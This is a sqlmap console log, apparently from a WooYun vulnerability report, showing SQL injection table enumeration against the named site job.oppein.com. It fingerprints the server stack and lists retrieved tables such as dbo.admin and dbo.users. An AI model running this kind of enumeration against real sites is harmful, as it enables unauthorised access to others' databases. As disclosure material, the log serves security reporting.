 ---
[01:11:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[01:11:59] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[01:11:59] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[01:11:59] [INFO] checking table existence using items from 'I:\????\??\????\SQL
MAP~1\SQLMAP~2\Bin\txt\common-tables.txt'
[01:11:59] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 5
[01:12:02] [INFO] starting 5 threads
[01:12:03] [INFO] tried 18/3313 items (1%)
[01:12:03] [WARNING] reflective value(s) found and filtering out
[01:12:03] [INFO] retrieved: dbo.users
[01:12:07] [INFO] retrieved: dbo.admin
[01:12:09] [INFO] retrieved: dbo.news
[01:14:37] [INFO] retrieved: dbo.sysusers
[01:14:44] [INFO] retrieved: dbo.sysconstraints
Current database
[5 tables]
+--------------------+
¦ dbo.admin          ¦
¦ dbo.news           ¦
¦ dbo.sysconstraints ¦
¦ dbo.sysusers       ¦
¦ dbo.users          ¦
+--------------------+
[01:16:34] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 3305 times
[01:16:34] [INFO] fetched data logged to text files under 'I:\????\??\????\SQLMA
P~1\SQLMAP~2\Bin\output\job.oppein.com'
[*] shutting down at 01:16:34
www.wooyun.org